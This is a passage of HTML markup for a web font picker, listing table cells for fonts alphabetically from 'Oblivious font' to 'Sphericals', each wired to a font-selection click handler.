				<tr><td class="grid_font_list_cell opaque_cell" id="Oblivious font" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Odibee Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="odstemplik" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="OhMyGodStars" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Old London" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Old Standard TT" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oldenburg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oleo Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oliver" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Olympus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Omnibus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="onakite" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Open Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Opium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Orange Fizz" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Orbitron" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oregano" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Orelega One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Original Surfer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Origram" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Orotund" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Osaka-Sans Serif" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oswald" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Otomanopee One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="OurGang" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Overlock SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Oxygen" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Ozone Layer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pachyderm" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pacifico" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Paganini" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Paintbrush" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pakenham" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Palms" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Panama" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="pandora limiter" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pants Patrol" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Paprika" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Parade20A" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Parisienne" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Part Two" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Passero One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Passion One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Patrick Hand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pattaya" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Patua One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Peex" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Penguin Attack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Penshurst" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Peralta" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Perolet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="PerryGothic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="PHANTOM STENCIL" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pharmacy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Pieces NFI" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Piedmont Hill" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Piedra" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pinch Drunk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pinocchio" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pirata One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pirates Gold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Plaster" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Play" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Playball" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="PleasinglyPlump" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Pointedly Mad" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Poller One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pollyanna" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Poppins Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="PopstarsFill" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Posca Mad Thrasherz" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="PostCrypt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Prata" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Preciosa" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="PreludeFLF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Presidente Tequila" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Press Start 2P" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Pridi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Printed Circuit Board-7" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Prociono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Prompt Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Providence" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="PT Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Punch Drunk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Purple Purse" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Quando" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Quantico" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Queen Dea Book" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Queen Empress" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="QueenOfCorona" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="QueerStreet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Question of time simple" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Questlok" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Quicksilver" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Quinquefoliolate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Racing Sans One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rad Zad" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Radioland" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Railroader" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rakkas" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rambla" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Rammetto One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Ranchers" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rancho" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ranga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rationale" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ravi Prakash" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Razorclaw" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Reality Hyper" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Recharge Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Reckoner Bold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Red Circle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Red Hat Text" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Redhead Goddess" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Redressed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Refluxed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Registry (BRK)" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Regulators" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Renegade" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Replicant" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ReskaGraf" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="ResPublica" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Resurrection" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Retaliator" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Retro Stereo Wide" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Revalia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Revert Round BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ribeye" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Righteous" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Risque" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rita" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="RitzyRemix" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="River Avenue" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Robinne Truecase" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ROBOTECH GP" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Robotica" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Roboto Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rochester" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rocky Road" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rodi de Asis" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rogers" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Rogueland Slab" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rokkitt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="RollerCoaster" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Romanesco" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Roshida Valentines" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rothwell" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rounded Elegance" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rowdies" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rum Raisin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rundkursiv" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Running shoe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ruslan Display" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Russo One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Rye" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sacramento" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sail" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="SailingJunco" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Saira Stencil One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Salsa" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sancreek" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Sandome__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sansation" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sansita Swashed Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sarina" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sarpanch ExtraBold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Satanick" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Satisfy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Scratch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Secular One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sedgwick Ave Display" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Sedgwick Ave" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sephora" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sergeant SixPack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sevillana" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="SF DecoTechno" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Diego Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Distant Galaxy Alternate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Gushing Meadow SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Hallucination Extreme" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Ironsides Extended" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Obliquities Extended" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Planetary Orbiter" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Speedwaystar" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Synthonic Pop" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SF Wasabi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="SF Zero Gravity" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Shardee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Share Tech Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sharon Queen" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Shitoberry" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Shojumaru" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Short Baby" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Shouldve Known" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Shrikhand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Siamese Katsong" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sidhe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sigmar One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Signika Negative SemiBold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SirinStencil" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sister Europe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Sixties" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Skeletor Stance" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Slabby Prices" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Slamming" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Slant" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Smokum" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="SnappyService" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sniglet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Snowburst One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Social Monster" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Sofadi One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sofia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Soft Sugar plain" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="SomewhereInSpace" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sonsie One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Space Frigate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Space Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spacearella" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spaceboy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spartan Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="SpeedballNo2SW" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Speedline" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Sphericals" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
